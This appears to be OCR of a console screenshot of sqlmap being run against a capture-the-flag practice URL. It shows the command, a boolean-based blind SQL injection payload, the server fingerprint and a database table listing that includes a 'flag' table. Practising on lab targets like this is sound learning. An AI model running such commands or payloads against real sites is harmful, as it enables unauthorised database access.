 C:\Python27\sqlmap>sqlmap.py -u http://ctf5.shiyanbar.com/web/index_3.php?id=1 -
D web1 --tables
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:56:19
[00:56:19] [INFO] resuming back-end DBMS 'mysql'
[00:56:20] [INFO] testing connection to the target URL
[00:56:20] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2629=2629 AND 'oiCx'='oiCx
---
[00:56:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.2.17
back-end DBMS: MySQL 5
[00:56:20] [INFO] fetching tables for database: 'web1'
[00:56:20] [INFO] fetching number of tables for database 'web1'
[00:56:20] [INFO] resumed: 2
[00:56:20] [INFO] resumed: flag
[00:56:20] [INFO] resumed: web_1
Database: web1
[2 tables]